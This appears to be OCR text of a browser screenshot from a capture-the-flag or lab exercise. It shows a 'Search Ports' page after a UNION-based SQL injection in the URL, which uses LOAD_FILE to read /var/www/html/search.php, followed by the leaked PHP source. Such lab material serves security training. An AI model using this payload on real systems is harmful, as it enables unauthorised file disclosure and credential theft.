 http://94.237.54.192:32568/search.php?port_code=cn%27+UNION+SELECT+1%2C+LOAD_FILE%28%22%2Fvar%2Fwww%2Fhtml%2Fsearch.php%22%29%2C+3%2C+4--+- — Mozilla Firefox
Search Ports
http://94.237.54.192:32568/s
view-source:http://94.237.54.192:32568/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2F
UD
BUR
41 <tr class="rowz">
42 <td style="width:500px" colspan=3 >
43 <b>Port Code</b>
44 </td>
45
46 <td style="width:500px" colspan=3 >
47 <b>Port City</b>
48 </td>
49
50 <td style="width:500px" colspan=3>
51 <b>Port Volume</b>
52 </td>
53
54 </tr>
55 </thead>
56 <tbody>
57
58 <tr><td style="width:400px" colspan=3><?php
59 include "config.php";
60 ?>
61 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
62 <title>Search Ports</title>
63
64 <link href="./style.css" rel="stylesheet">
65 </head>
66
67 <body>
68 <div class="container-narrow" style="width:820px">
69
70
71 <div class="response" style="background-color: #28ACE2; width:820px">
72
73 <p style="color:white">
74 <table class="response" style="background-color: #28ACE2">
75 <form method="GET" autocomplete="off">
76